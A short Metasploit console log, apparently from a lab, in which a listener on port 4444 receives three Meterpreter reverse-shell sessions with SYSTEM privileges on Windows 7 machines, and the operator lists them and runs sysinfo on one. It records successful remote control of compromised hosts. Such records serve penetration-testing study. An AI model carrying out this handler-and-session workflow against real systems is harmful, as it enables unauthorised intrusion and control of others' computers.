 [*] Sending stage (1189423 bytes) to 192.168.217.1
[*] Meterpreter session 2 opened (192.168.217.1:4444 -> 192.168.217.1:46378) at 2017-08-17 09:01:13 +0800
[*] Sending stage (1189423 bytes) to 192.168.217.1
[*] Meterpreter session 3 opened (192.168.217.1:4444 -> 192.168.217.1:46409) at 2017-08-17 09:01:40 +0800
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ WIN-945SSCSPG2U 192.168.217.1:4444 -> 192.168.217.1:46353 (192.168.131.133)
2 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ WIN-945SSCSPG2U 192.168.217.1:4444 -> 192.168.217.1:46378 (192.168.131.133)
3 meterpreter x64/win64 NT AUTHORITY\SYSTEM @ WIN-MPUSJCFSBIP 192.168.217.1:4444 -> 192.168.217.1:46409 (192.168.131.135)
msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : WIN-MPUSJCFSBIP
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/win64
meterpreter >